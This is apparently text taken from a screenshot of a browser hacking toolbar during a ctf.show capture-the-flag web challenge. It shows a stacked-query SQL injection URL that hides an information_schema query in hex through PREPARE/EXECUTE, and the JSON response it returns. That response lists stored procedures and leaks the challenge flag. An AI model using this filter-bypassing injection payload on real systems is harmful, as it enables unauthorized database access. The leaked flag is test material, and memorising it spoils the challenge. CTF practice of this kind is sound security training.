 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
https://806af59d-16bf-40f1-8c77-2266083fc136.challenge.ctf.show/api/?username=user1';PREPARE hsad from 0x73656c656374202a2066726f6d20696e666f726d6174696f6e5f736368656d612e526f7574696e6573;EXECUTE hsad;
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
{"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"id":"2","username":"user1","pass":"111"},
{"SPECIFIC_NAME":"getFlag","ROUTINE_CATALOG":"def","ROUTINE_SCHEMA":"ctfshow_web","ROUTINE_NAME":"getFlag","ROUTINE_TYPE":"PROCEDURE","DA
\n\tSELECT \"ctfshow{c430544a-e6bc-432e-8aa1-169108d9375e}
\";\n\tEND","EXTERNAL_NAME":null,"EXTERNAL_LANGUAGE":null,"PARAMETER_STYLE":"SQL","IS_DETERMINISTIC":"NO","SQL_DATA_ACCESS":"CONTAINS
SQL","SQL_PATH":null,"SECURITY_TYPE":"DEFINER","CREATED":"2024-07-11 12:53:01","LAST_ALTERED":"2024-07-11
12:53:01","SQL_MODE":"STRICT_TRANS_TABLES,ERROR_FOR_DIVISION_BY_ZERO,NO_AUTO_CREATE_USER,NO_ENGINE_SUBSTITUTION","ROUTINE_COMMENT
{"SPECIFIC_NAME":"AddGeometryColumn","ROUTINE_CATALOG":"def","ROUTINE_SCHEMA":"mysql","ROUTINE_NAME":"AddGeometryColumn","ROUTINE_TYP
set @qwe= concat('ALTER TABLE ', t_schema, '.', t_name, ' ADD ', geometry_column,' GEOMETRY REF_SYSTEM_ID=', t_srid); PREPARE ls from @qwe; execute ls;
deallocate prepare ls;
end","EXTERNAL_NAME":null,"EXTERNAL_LANGUAGE":null,"PARAMETER_STYLE":"SQL","IS_DETERMINISTIC":"NO","SQL_DATA_ACCESS":"CONTAINS
SQL","SQL_PATH":null,"SECURITY_TYPE":"INVOKER","CREATED":"2019-10-31 04:15:22","LAST_ALTERED":"2019-10-31
04:15:22","SQL_MODE":"","ROUTINE_COMMENT":"","DEFINER":"root@localhost","CHARACTER_SET_CLIENT":"utf8","COLLATION_CONNECTION":"utf8_general_c
{"SPECIFIC_NAME":"DropGeometryColumn","ROUTINE_CATALOG":"def","ROUTINE_SCHEMA":"mysql","ROUTINE_NAME":"DropGeometryColumn","ROUTINE_TY
set @qwe= concat('ALTER TABLE ', t_schema, '.', t_name, ' DROP ', geometry_column); PREPARE ls from @qwe; execute ls; deallocate prepare ls;
end","EXTERNAL_NAME":null,"EXTERNAL_LANGUAGE":null,"PARAMETER_STYLE":"SQL","IS_DETERMINISTIC":"NO","SQL_DATA_ACCESS":"CONTAINS
SQL","SQL_PATH":null,"SECURITY_TYPE":"INVOKER","CREATED":"2019-10-31 04:15:22","LAST_ALTERED":"2019-10-31
04:15:22","SQL_MODE":"","ROUTINE_COMMENT":"","DEFINER":"root@localhost","CHARACTER_SET_CLIENT":"utf8","COLLATION_CONNECTION":"utf8_general_c